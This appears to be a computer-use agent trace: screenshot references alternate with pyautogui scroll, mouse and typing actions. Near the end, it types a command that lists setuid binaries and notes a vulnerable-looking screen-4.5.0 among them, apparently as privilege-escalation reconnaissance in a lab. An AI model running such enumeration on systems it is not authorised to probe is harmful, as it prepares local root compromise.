
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(128, 425)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(494, 451)

# Run find / -perm -4000 2>/dev/null | xargs ls -la, listing setuid binaries including screen-4.5.0.
pyautogui.write('find /')

pyautogui.write('-perm -400')

pyautogui.write('0')

pyautogui.write('2>/dev/n')

pyautogui.write('ull | xargs ls -')

pyautogui.write('la')
